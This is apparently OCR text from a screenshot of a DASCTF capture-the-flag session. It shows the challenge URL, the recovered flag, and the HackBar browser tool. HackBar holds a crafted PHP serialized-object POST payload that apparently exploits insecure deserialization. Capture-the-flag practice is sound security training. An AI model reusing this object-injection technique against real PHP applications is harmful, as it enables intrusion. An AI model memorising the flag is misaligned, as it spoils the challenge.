 不安全 139.155.126.78:22864/p0pmart.php?wq=二仙桥
壁纸 渗透 指令 待办 挖洞 python 1 学习通 java 免杀 资源库 临时
DASCTF{a353d228-3cdc-4687-908f-c9f8348ebfe0}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.155.126.78:22864/p0pmart.php?wq=二仙桥
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pucky=O:7:"popmart":3:{s:4:"yuki";s:13:"tell me
where";s:5:"molly";s:13:"dont_tell_you";s:5:"dimoo";s:13:"you_can_guess";}&where_you_go=dont_tell_you